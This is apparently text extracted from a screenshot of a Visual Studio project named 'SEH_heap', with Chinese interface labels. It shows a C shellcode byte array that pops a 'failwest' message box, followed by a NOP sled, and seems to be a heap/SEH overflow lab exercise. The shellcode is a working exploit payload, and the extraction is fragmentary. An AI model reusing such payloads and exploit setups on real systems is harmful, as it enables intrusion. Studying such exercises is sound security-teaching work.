 解决方案资源管理器 - ...
源.cpp 起始页
(全局范围)
test(char * input)
解决方案“SEH_heap”(1 个项目
SEH_heap
头文件
源文件
源.cpp
资源文件
#include "string.h"
char shellcode[]=
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
C:\Documents and Settings\Administrator\桌面\SEH_heap\release\SEH_heap...
0\x90"
0\x90"
0\x90"
0\x90"
0\x90"
failwest
failwest
确定
查看(V) 收藏(A) 工具(T)
搜索 文件夹
nts and Settings\Administrato
SEH_he
到
发送
ldLog.htm”
行 30